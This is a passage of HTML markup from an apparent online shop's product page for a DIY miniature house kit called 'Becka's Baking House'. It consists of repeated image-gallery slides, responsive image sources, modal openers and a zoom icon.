        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34019656073386">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392600953002"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392600953002"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392600953002">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-34019656040618"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-34019656040618"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34019656040618">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392601018538"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392601018538"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392601018538">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-34019670327466"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-34019670327466"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34019670327466">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392601051306"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392601051306"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

